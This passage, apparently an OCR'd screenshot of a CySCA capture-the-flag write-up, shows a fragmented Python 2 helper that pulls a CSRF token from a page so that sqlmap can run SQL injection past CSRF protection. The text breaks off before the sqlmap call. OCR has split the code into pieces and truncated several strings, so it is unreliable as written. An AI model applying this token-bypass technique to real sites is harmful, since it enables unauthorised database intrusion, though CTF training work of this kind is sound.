
Since our script to grab the CSRF token is a
bit lengthy, I saved the following code into
a file called
in the same
cysca_csrf.py
directory as sqlmap:
import
urllib2
import
re
def
get_csrf
():

# Load a page to generate a CSRF token
opener
=
urllib2
.
build_opener
()

opener
.
addheaders
.
append
((
'Cookie'
, 
'PHPSE
page
=
opener
.
open
(
'http://<insert host>/b
# Extract the token
match
=
re
.
search
(
r"window\.csrf = '(.+)';
return
match
.
group
(
1
)
and then called sqlmap with our request file
and some eval code: